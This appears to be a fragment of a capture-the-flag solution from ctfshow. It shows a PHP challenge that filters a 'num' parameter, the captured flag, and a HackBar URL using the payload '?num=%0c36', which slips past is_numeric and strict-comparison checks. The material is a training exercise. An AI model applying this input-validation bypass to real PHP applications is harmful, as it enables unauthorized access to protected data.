 include('flag.php');
highlight_file(__FILE__);
error_reporting(0);
function filter($num){
$num=str_replace("0x","1",$num);
$num=str_replace("0","1",$num);
$num=str_replace(".","1",$num);
$num=str_replace("e","1",$num);
$num=str_replace("+","1",$num);
return $num;
}
$num=$_GET['num'];
if(is_numeric($num) and $num!=='36' and trim($num)!=='36' and filter($num)=='36'){
if($num=='36'){
echo $flag;
}else{
echo "hacker!!";
}
}else{
echo "hacker!!!";
} ctfshow{e1b92cb7-7cb7-489d-93c0-dea3b55999f6}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://317f83ed-cdb2-4e47-939b-4459c9481bff.challenge.ctf.show/?num=%0c36
Enable POST ADD HEADER